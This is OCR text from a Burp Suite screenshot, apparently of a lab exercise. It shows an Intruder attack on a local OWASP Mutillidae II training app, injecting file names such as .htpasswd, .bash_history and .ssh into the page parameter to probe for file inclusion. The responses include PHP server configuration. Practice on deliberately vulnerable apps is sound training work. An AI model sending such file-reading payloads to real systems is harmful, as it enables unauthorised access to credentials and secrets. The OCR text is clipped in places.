 burp-StartBurp
Mozilla Firefox
PortSwigger - Chromium
qterminal
Downloads
09:11 AM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × ...
Send Cancel < >
Target: http://localhost
Request
Pretty Raw \n Actions
1 GET /mutillidae/index.php?page=%2ehtpasswd&popUpNotif
2 Host: localhost
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Search...
0 matches
Done
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 54159
1 .bash_history 200 45048
2 .bashrc 200 45012
3 .cvsignore 200 45030
4 .history 200 129140
5 .htaccess 200 129147
6 .htpasswd 200 129147
7 .passwd 200 45012
8 .perf 200 45000
9 .ssh 200 44994
10 .svn 200 44994
11 .web 200 44994
12 0 200 44976
13 00 200 44982
Request Response
Pretty Raw \n Actions
1 GET /mutillidae/index.php?page=%2ehtpasswd&popUpNotificationCode=HPH0 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
Search...
0 matches
13 of 1918
Response
Pretty Raw Render \n Actions
INSPECTOR
OWASP Mutillidae II: Keep Calm and Pwn O
on: 2.6.67 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logge
ogin/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Capture
Secret PHP Server Configuration Page
Back HELP Help Me!
Version 7.4.15
Linux kali 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-0
ate Feb 20 2021 09:45:56
API Apache 2.0 Handler
Directory Support disabled
uration File (php.ini) Path /etc/php/7.4/apache2
Configuration File /etc/php/7.4/apache2/php.ini
is dir for additional .ini files /etc/php/7.4/apache2/conf.d
nal .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/con
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/1
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/cor
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/2
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/2
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/2
/etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/con
/etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/c
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/co
/etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/co
/etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/c
/etc/php/7.4/apache2/conf.d/20-xsl.ini
Announcements
Getting Started
129,147 bytes | 17 millis